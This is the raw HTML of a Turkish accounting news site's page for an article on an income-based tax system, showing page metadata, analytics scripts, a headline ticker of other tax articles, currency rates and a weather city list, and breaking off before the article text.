

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smmmsendekatil.com/21/09/2023/8858/
body_size: 21500
content:
<!doctype html>
<html lang="tr-TR" prefix="og: http://ogp.me/ns#" itemscope="" itemtype="http://schema.org/WebPage">
<head>
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
	


<link rel="alternate" href="https://smmmsendekatil.com/21/09/2023/8858/" hreflang="tr-tr" />
<link rel="canonical" href="https://smmmsendekatil.com/21/09/2023/8858/" hreflang="tr-tr" />
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="https://smmmsendekatil.com/wp-content/uploads/2023/03/WhatsApp-Video-2023-03-31-at-10.21.10-1.gif" type="image/x-icon" itemprop="image" />
<meta name="description" content="Muhasebe, Mevzuat, Vergi, Güncel Ekonomi Haberleri">
<meta name="keywords" content="Smmm Sen de Katıl">
<meta name="author" itemprop="author" content="Smmm Sen de Katıl">
<meta property="fb:admins" content="" />
<meta property="fb:app_id" content="" />
<meta property="og:title" itemprop="name" content="Gelire göre vergi sistemi geliyor." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://smmmsendekatil.com/21/09/2023/8858/"/>
<meta property="og:image" itemprop="image" content="https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg"/>
<meta property="og:image:secure_url" itemprop="image" content="https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg"/>
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:description" content="
Gelire göre vergi sistemi geliyor
Gelir düzeyi düşük olanda"/>
<meta property="og:site_name" content="Smmm Sen de Katıl"/>
<meta name="twitter:card" content="summary_large_image">  
<meta name="twitter:site" content="@">  
<meta name="twitter:creator" content="">  
<meta name="twitter:title" content="Gelire göre vergi sistemi geliyor.">  
<meta name="twitter:description" content="
Gelire göre vergi sistemi geliyor
Gelir düzeyi düşük olanda">  
<meta name="twitter:image:src" content="https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3-150x150.jpg"> 
<meta itemprop="dateCreated" content="2023-09-21T13:00:11+03:00" />
<meta itemprop="datePublished" content="2023-09-21T13:00:11+03:00" />
<meta itemprop="dateModified" content=" 2025-10-25T01:09:15+03:00 " />
<meta name="robots" content="index, follow">
<!--[if lt IE 9]><script src="assets/html5.js" type="text/javascript"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="https://smmmsendekatil.com/wp-content/themes/ohaber/style.css"/>
<link rel="stylesheet" type="text/css" href="https://smmmsendekatil.com/wp-content/themes/ohaber/assets/bootstrap.css"/>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script><!--async-->
<script src="https://smmmsendekatil.com/wp-content/themes/ohaber/assets/jquery-migrate-1.2.1.min.js"></script><!--async-->
<script src="https://smmmsendekatil.com/wp-content/themes/ohaber/assets/jquery.lazyload.min.js"></script><!--async-->
<script src="https://smmmsendekatil.com/wp-content/themes/ohaber/assets/osgaka.min.js"></script>
<script>
   $(function () {
        $("img.lazy").lazyload({
            effect: "fadeIn"
        });
        $("aside img.lazy").lazyload({
            effect: "fadeIn"
        });
    });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130317559-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130317559-1');
</script>

<meta name="msvalidate.01" content="C0ED2AD8A4CB20D8E46F478C5D4F13B6" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Gelire göre vergi sistemi geliyor. | Smmm Sen de Katıl</title>
	<meta name="description" content="Muhasebe, Mali Mevzuat, SGK Mevzuatı, Bağımsız Denetim, Vergi, KDV, İş Kanunu, Defterler, E-defter, E-beyan Defter Konuları ile İlgili Güncel Yazılar ve Bilgilendirmeler..." />
	<link rel="canonical" href="https://smmmsendekatil.com/21/09/2023/8858/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gelire göre vergi sistemi geliyor. | Smmm Sen de Katıl" />
	<meta property="og:description" content="Muhasebe, Mali Mevzuat, SGK Mevzuatı, Bağımsız Denetim, Vergi, KDV, İş Kanunu, Defterler, E-defter, E-beyan Defter Konuları ile İlgili Güncel Yazılar ve Bilgilendirmeler..." />
	<meta property="og:url" content="https://smmmsendekatil.com/21/09/2023/8858/" />
	<meta property="og:site_name" content="Smmm Sen de Katıl" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/smmmsendekatil/?epa=SEARCH_BOX" />
	<meta property="article:published_time" content="2023-09-21T10:00:11+00:00" />
	<meta property="article:modified_time" content="2025-10-24T22:09:15+00:00" />
	<meta property="og:image" content="https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1062" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SMMM SEN DE KATIL" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SmmmDe" />
	<meta name="twitter:site" content="@SmmmDe" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="SMMM SEN DE KATIL" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://smmmsendekatil.com/21/09/2023/8858/#article","isPartOf":{"@id":"https://smmmsendekatil.com/21/09/2023/8858/"},"author":{"name":"SMMM SEN DE KATIL","@id":"https://smmmsendekatil.com/#/schema/person/324566af668396411c0c47b88c86c95e"},"headline":"Gelire göre vergi sistemi geliyor.","datePublished":"2023-09-21T10:00:11+00:00","dateModified":"2025-10-24T22:09:15+00:00","mainEntityOfPage":{"@id":"https://smmmsendekatil.com/21/09/2023/8858/"},"wordCount":625,"publisher":{"@id":"https://smmmsendekatil.com/#organization"},"image":{"@id":"https://smmmsendekatil.com/21/09/2023/8858/#primaryimage"},"thumbnailUrl":"https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg","articleSection":["GENEL"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://smmmsendekatil.com/21/09/2023/8858/","url":"https://smmmsendekatil.com/21/09/2023/8858/","name":"Gelire göre vergi sistemi geliyor. | Smmm Sen de Katıl","isPartOf":{"@id":"https://smmmsendekatil.com/#website"},"primaryImageOfPage":{"@id":"https://smmmsendekatil.com/21/09/2023/8858/#primaryimage"},"image":{"@id":"https://smmmsendekatil.com/21/09/2023/8858/#primaryimage"},"thumbnailUrl":"https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg","datePublished":"2023-09-21T10:00:11+00:00","dateModified":"2025-10-24T22:09:15+00:00","description":"Muhasebe, Mali Mevzuat, SGK Mevzuatı, Bağımsız Denetim, Vergi, KDV, İş Kanunu, Defterler, E-defter, E-beyan Defter Konuları ile İlgili Güncel Yazılar ve Bilgilendirmeler...","breadcrumb":{"@id":"https://smmmsendekatil.com/21/09/2023/8858/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://smmmsendekatil.com/21/09/2023/8858/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://smmmsendekatil.com/21/09/2023/8858/#primaryimage","url":"https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg","contentUrl":"https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg","width":1600,"height":1062},{"@type":"BreadcrumbList","@id":"https://smmmsendekatil.com/21/09/2023/8858/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://smmmsendekatil.com/"},{"@type":"ListItem","position":2,"name":"Gelire göre vergi sistemi geliyor."}]},{"@type":"WebSite","@id":"https://smmmsendekatil.com/#website","url":"https://smmmsendekatil.com/","name":"Smmm Sen de Katıl","description":"Muhasebe, Mevzuat, Vergi, Güncel Ekonomi Haberleri","publisher":{"@id":"https://smmmsendekatil.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smmmsendekatil.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://smmmsendekatil.com/#organization","name":"smmmsendekatil.com","url":"https://smmmsendekatil.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://smmmsendekatil.com/#/schema/logo/image/","url":"https://i1.wp.com/smmmsendekatil.com/wp-content/uploads/2019/09/SMMM.jpg?fit=1280%2C720&ssl=1","contentUrl":"https://i1.wp.com/smmmsendekatil.com/wp-content/uploads/2019/09/SMMM.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720,"caption":"smmmsendekatil.com"},"image":{"@id":"https://smmmsendekatil.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/smmmsendekatil/?epa=SEARCH_BOX","https://x.com/SmmmDe"]},{"@type":"Person","@id":"https://smmmsendekatil.com/#/schema/person/324566af668396411c0c47b88c86c95e","name":"SMMM SEN DE KATIL","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://smmmsendekatil.com/#/schema/person/image/","url":"https://smmmsendekatil.com/wp-content/uploads/2023/02/SMMM-1-150x150.jpg","contentUrl":"https://smmmsendekatil.com/wp-content/uploads/2023/02/SMMM-1-150x150.jpg","caption":"SMMM SEN DE KATIL"},"url":"https://smmmsendekatil.com/author/smmm-sen-de-katil/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Smmm Sen de Katıl &raquo; Gelire göre vergi sistemi geliyor. yorum akışı" href="https://smmmsendekatil.com/21/09/2023/8858/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smmmsendekatil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmmmsendekatil.com%2F21%2F09%2F2023%2F8858%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smmmsendekatil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmmmsendekatil.com%2F21%2F09%2F2023%2F8858%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://smmmsendekatil.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697132a96981c*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smmmsendekatil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://smmmsendekatil.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://smmmsendekatil.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://smmmsendekatil.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://smmmsendekatil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://smmmsendekatil.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["smmmsendekatil.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBB2CX9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://smmmsendekatil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smmmsendekatil.com/wp-json/wp/v2/posts/8858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smmmsendekatil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://smmmsendekatil.com/?p=8858' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link href='https://fonts.googleapis.com/css?family=Arial:300,400,500,600,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css' />	
<style>body{font-family:"Arial",sans-serif} </style>
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->
</head>
<body class="wp-singular post-template-default single single-post postid-8858 single-format-standard wp-theme-ohaber">
<div class="maincont">
<div class="container">
<div class="navkapsa">
<nav class="nav">
	<div class="sondakika">
		<ul class="sdakika">
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  13:28 - <a href="https://smmmsendekatil.com/08/12/2025/yeni-vergi-ve-sgk-duzenlemeleri-senol-donder-smmm/" title="YENİ VERGİ VE SGK DÜZENLEMELERİ. / Şenol DÖNDER &#8211; SMMM">
			<span>YENİ VERGİ VE SGK DÜZENLEMELERİ. / Şenol DÖNDER &#8211; SMMM</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  12:48 - <a href="https://smmmsendekatil.com/07/12/2025/vergi-yargisinda-on-inceleme-bumin-dogrusoz/" title="Vergi yargısında ön inceleme / Bumin DOĞRUSÖZ">
			<span>Vergi yargısında ön inceleme / Bumin DOĞRUSÖZ</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  16:10 - <a href="https://smmmsendekatil.com/03/12/2025/ozel-egitim-kurumlarinda-biyometrik-kimlik-dogrulama-sistemi-gecis-sureci-ve-2026-duzenlemesinin-hukuki-mali-ve-idari-sonuclari-senol-donder-smmm/" title="Özel Eğitim Kurumlarında Biyometrik Kimlik Doğrulama Sistemi Geçiş Süreci ve 2026 Düzenlemesinin Hukuki, Mali ve İdari Sonuçları/ ŞENOL DÖNDER &#8211; SMMM">
			<span>Özel Eğitim Kurumlarında Biyometrik Kimlik Doğrulama Sistemi Geçiş Süreci ve 2026 Düzenlemesinin Hukuki, Mali ve İdari Sonuçları/ ŞENOL DÖNDER &#8211; SMMM</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  12:49 - <a href="https://smmmsendekatil.com/27/10/2025/bir-milletin-yeniden-dogdugu-gun-cumhuriyet-bayramimizin-102-yili-kutlu-olsun/" title="“Bir Milletin Yeniden Doğduğu Gün” Cumhuriyet Bayramımızın 102. Yılı Kutlu Olsun.">
			<span>“Bir Milletin Yeniden Doğduğu Gün” Cumhuriyet Bayramımızın 102. Yılı Kutlu Olsun.</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  12:09 - <a href="https://smmmsendekatil.com/27/10/2025/cocuklara-alinan-ev-araba-vb-veya-buyuk-olcekli-harcamalar-icin-vergi-incelemesi-yapiliyor/" title="Çocuklara Alınan Ev, Araba vb. Veya Büyük Ölçekli Harcamalar İçin Vergi İncelemesi Yapılıyor./ Zeki GÜNDÜZ">
			<span>Çocuklara Alınan Ev, Araba vb. Veya Büyük Ölçekli Harcamalar İçin Vergi İncelemesi Yapılıyor./ Zeki GÜNDÜZ</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  11:47 - <a href="https://smmmsendekatil.com/23/10/2025/masaka-supheli-islemlere-mudahale-yetkisi-verilecek/" title="MASAK’a şüpheli işlemlere müdahale yetkisi verilecek.">
			<span>MASAK’a şüpheli işlemlere müdahale yetkisi verilecek.</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  17:16 - <a href="https://smmmsendekatil.com/16/10/2025/mevzuatin-icinden-talha-apak-ymm/" title="MEVZUATIN İÇİNDEN / Talha APAK &#8211; YMM.">
			<span>MEVZUATIN İÇİNDEN / Talha APAK &#8211; YMM.</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  15:04 - <a href="https://smmmsendekatil.com/07/10/2025/iste-kurgan-mezarliginin-13-kriteri-abdullah-tolu-ymm/" title="İşte KURGAN mezarlığının 13 kriteri! / Abdullah TOLU &#8211; YMM">
			<span>İşte KURGAN mezarlığının 13 kriteri! / Abdullah TOLU &#8211; YMM</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  14:41 - <a href="https://smmmsendekatil.com/02/10/2025/kurgan-sistemi-nedir-senol-donder-smmm/" title="KURGAN Sistemi Nedir? / Şenol DÖNDER &#8211; SMMM">
			<span>KURGAN Sistemi Nedir? / Şenol DÖNDER &#8211; SMMM</span></a>
			</li>
						<li>
			<span class="sd"><i class="fa fa-clock-o fa-spin fa-lg"></i></span>  10:54 - <a href="https://smmmsendekatil.com/26/09/2025/danistay-maliyenin-1-posttan-4-vergi-alma-istegini-rafa-kaldirdi-abdullah-tolu-ymm/" title="Danıştay, Maliye’nin &#8216;1 posttan 4 vergi&#8217; alma isteğini rafa kaldırdı! / Abdullah TOLU YMM">
			<span>Danıştay, Maliye’nin &#8216;1 posttan 4 vergi&#8217; alma isteğini rafa kaldırdı! / Abdullah TOLU YMM</span></a>
			</li>
					</ul>
	</div>
	<script>
	$('.sdakika').bxSlider({
	  mode: 'vertical',
	  slideMargin: 0,
	  pager: false,
	  auto: true,
	  controls: false,
	});
	</script>
	<div class="sosyal">
	<a class="fb" href="https://www.facebook.com/groups/smmmsendekatil/" title="facebook"><i class="fa fa-facebook fa-lg"></i></a>
	<a class="tw" href="https://twitter.com/" title="twitter"><i class="fa fa-twitter fa-lg"></i></a>
	<a class="gp" href="" title="google-plus"><i class="fa fa-google-plus fa-lg"></i></a>
	<a class="in" href="https://www.instagram.com/" title="instagram"><i class="fa fa-instagram fa-lg"></i></a>
	<a class="yt" href="https://www.youtube.com/" title="youtube-play"><i class="fa fa-youtube-play fa-lg"></i></a>
	</div>
</nav>
</div>
<header> 
<div class="logoyankapsa">	
	<div class="logo" itemscope itemtype="http://schema.org/Organization">
		<h1>
		<a itemprop="url" title="Smmm Sen de Katıl - Muhasebe, Mevzuat, Vergi, Güncel Ekonomi Haberleri" href="https://smmmsendekatil.com">
		<img itemprop="logo" src="https://smmmsendekatil.com/wp-content/uploads/2023/03/WhatsApp-Video-2023-03-31-at-10.21.10-1.gif" width="217" height="90" alt="Smmm Sen de Katıl - Muhasebe, Mevzuat, Vergi, Güncel Ekonomi Haberleri">
		</a>
		</h1>			
	</div>
	<div class="logoyani">
		<div class="arama">
			<form action="https://smmmsendekatil.com/" method="get">
			<input type="text" style="line-height:20px" name="s" value="Haber ara..." onblur="if(this.value==''){this.value=defaultValue}" onfocus="if(this.value == defaultValue){this.value=''}" />
			<button type="submit"><i class="fa fa-search"></i></button>
        </form> 
		</div>
		<div class="temiz"></div>
		<div class="logoyanmenu">
			<div class="lymitem"><ul>
			<li><a href="https://smmmsendekatil.com" title="Ana Sayfa"><i class="fa fa-home"></i> Ana Sayfa</a></li>
			<li><a href="https://smmmsendekatil.com/danistay-maliyenin-1-posttan-4-vergi-alma-istegini-rafa-kaldirdi-abdullah-tolu-ymm/" title="İletişim"><i class="fa fa-envelope-o"></i> İletişim</a></li>
			<li><a href="" title="Video Galeri"><i class="fa fa-play-circle"></i> Video Galeri</a></li>
			<li><a href="" title="Foto Galeri"><i class="fa fa-picture-o"></i> Foto Galeri</a></li>
			</ul></div>
		</div>
	</div>
</div>
	<div class="hava-para"> 
	<div id="currency">
	
	<div class="itemler">
		<div class="item i1">
		<p class="title"><i class="fa fa-usd"></i>   DOLAR</p>
		<p class="info"><span>Alış:</span> 43.18</p>
		<p class="info"><span>Satış:</span> 43.35 </p>
		</div>
		<div class="item i2">
		<p class="title"><i class="fa fa-eur"></i>   EURO</p>
		<p class="info"><span>Alış:</span> 50.58</p>
		<p class="info"><span>Satış:</span> 50.78 </p>
		</div>
		<div class="item i3">
		<p class="title"><i class="fa fa-gbp"></i>   GBP</p>
		<p class="info"><span>Alış:</span> 57.87</p>
		<p class="info"><span>Satış:</span> 58.30 </p>
		</div>
	</div>
</div>	<div id="weather" data-href="https://smmmsendekatil.com/wp-content/themes/ohaber"><div class="wtitle">MERSİN</div>
	<div class="weather weather">		
			<p>	
				</p><p class="derece"> &deg;C
			</p>
			<p><a class="all-cities" href="#"><i class="fa fa-sort-alpha-asc"></i>    Diğer İller</a></p>
	</div><div id="modalWeather">
			<a href="#" data-il='ADANA'>ADANA</a>
				<a href="#" data-il='ADIYAMAN'>ADIYAMAN</a>
				<a href="#" data-il='AFYON'>AFYON</a>
				<a href="#" data-il='AGRI'>AĞRI</a>
				<a href="#" data-il='AKSARAY'>AKSARAY</a>
				<a href="#" data-il='AMASYA'>AMASYA</a>
				<a href="#" data-il='ANKARA'>ANKARA</a>
				<a href="#" data-il='ANTALYA'>ANTALYA</a>
				<a href="#" data-il='ARDAHAN'>ARDAHAN</a>
				<a href="#" data-il='ARTVIN'>ARTVİN</a>
				<a href="#" data-il='AYDIN'>AYDIN</a>
				<a href="#" data-il='BALIKESIR'>BALIKESİR</a>
				<a href="#" data-il='BARTIN'>BARTIN</a>
				<a href="#" data-il='BATMAN'>BATMAN</a>
				<a href="#" data-il='BAYBURT'>BAYBURT</a>
				<a href="#" data-il='BILECIK'>BİLECİK</a>
				<a href="#" data-il='BINGOL'>BİNGÖL</a>
				<a href="#" data-il='BITLIS'>BİTLİS</a>
				<a href="#" data-il='BOLU'>BOLU</a>
				<a href="#" data-il='BURDUR'>BURDUR</a>
				<a href="#" data-il='BURSA'>BURSA</a>
				<a href="#" data-il='CANAKKALE'>ÇANAKKALE</a>
				<a href="#" data-il='CANKIRI'>ÇANKIRI</a>
				<a href="#" data-il='CORUM'>ÇORUM</a>
				<a href="#" data-il='DENIZLI'>DENİZLİ</a>
